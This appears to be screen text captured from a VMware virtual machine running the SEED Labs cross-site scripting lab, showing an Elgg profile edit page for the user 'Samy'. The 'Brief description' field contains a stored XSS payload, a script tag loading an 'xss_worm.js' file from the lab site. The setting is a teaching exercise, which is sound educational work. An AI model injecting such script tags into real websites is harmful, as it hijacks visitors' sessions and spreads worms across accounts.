 SEED - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 SEED
En 11:25 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Sit
www.xsslabelgg.com/profile/samy/edit Search
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me Edit HTML
Public
Brief description
<script type="text/javascript" src="http://www.xsslabelgg.com/xss_worm.js"> </script>
Public
Location
Public
Interests
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。